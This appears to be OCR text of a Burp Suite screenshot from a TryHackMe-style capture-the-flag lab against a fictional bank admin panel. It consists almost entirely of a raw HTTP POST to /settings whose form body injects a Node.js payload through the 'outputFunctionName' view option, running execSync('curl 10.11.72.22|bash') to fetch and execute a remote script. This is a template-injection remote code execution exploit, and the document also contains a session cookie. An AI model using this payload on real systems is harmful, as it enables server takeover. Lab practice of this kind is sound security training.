 Request
Response
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://admin.cyprusbank.thm
10 Connection: close
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AMwjzKA3EcBUXIsqGNDDaHARGh5B7JYwk.jwhk7KbGBNbC46HXtU8Ln%2BqMzdigbh1ZTMDnal6RC
24
13 Upgrade-Insecure-Requests: 1
14
15 name=test&password=test&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execS
ync('curl 10.11.72.22|bash');s
Search
0 highlights